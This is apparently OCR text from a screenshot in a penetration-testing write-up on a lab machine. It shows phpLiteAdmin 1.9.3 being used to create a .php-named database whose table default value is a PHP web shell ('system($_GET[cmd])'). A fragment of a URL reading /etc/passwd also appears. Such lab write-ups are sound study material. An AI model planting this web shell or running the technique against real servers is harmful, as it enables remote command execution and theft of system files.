 http://192.1…./etc/passwd
phpLiteAdmin
192.168.56.128/dbadmin/test_db.php?action=table_create&confirm=
php
Search
Most Visited
Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/dayu.php
[rw] /usr/databases/test_users
/usr/databases/dayu.php
[table] dayu1
Create New Database [?]
Create
Log Out
/usr/databases/dayu.php
Table 'dayu1' has been created.
CREATE TABLE 'dayu1' ('dayu1' INTEGER default '<?php echo system($_GET["cmd"]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0787 seconds.
大余安全
https://blog.csdn.net/qq_34801745